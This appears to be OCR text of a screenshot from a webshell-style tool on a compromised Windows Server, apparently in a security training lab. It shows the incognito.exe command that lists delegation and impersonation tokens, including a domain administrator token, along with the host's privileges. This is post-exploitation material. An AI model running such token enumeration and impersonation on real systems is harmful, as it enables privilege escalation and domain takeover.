 [HacKed_2C781B60/SYSTEM/Win Server 2012 R2 StandardSP0 x64]
File Manager Process Manager Connections Regi
8个目录 46,227,148,800 可用字节
c:\>incognito.exe list_tokens -u
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
MOONTEAM\administrator
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
============================================
MOONTEAM\HealthMailbox2afff9c
MOONTEAM\HealthMailbox98c4ed1
NT AUTHORITY\ANONYMOUS LOGON
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
moonsec